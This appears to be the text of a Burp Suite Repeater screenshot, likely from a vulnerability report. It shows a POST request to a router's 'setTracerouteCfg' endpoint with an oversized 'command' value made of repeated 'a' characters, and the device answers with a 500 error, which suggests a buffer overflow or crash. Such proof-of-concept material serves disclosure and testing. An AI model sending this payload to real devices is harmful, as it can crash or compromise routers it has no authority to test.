 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.122.15 HTTP/1 ?
Request
Pretty Raw Hex \n
2 Host: 192.168.122.15
3 Content-Length: 507
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: SESSION_ID=2:1698059537:2
13 Connection: close
14
15 {
16 "topicurl":"setting/setTracerouteCfg",
17 "command":
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"
18 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Type: text/html
4 Content-Length: 369
5 Date: Mon, 23 Oct 2023 12:01:17 GMT
6
7 <?xml version="1.0" encoding="iso-8859-1"?>
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
9 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
11 <head>
12 <title>
500 - Internal Server Error
</title>
13 </head>
14 <body>
15 <h1>
500 - Internal Server Error
</h1>
16 </body>
17 </html>
18
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Response headers 4
Done
509 bytes | 119 millis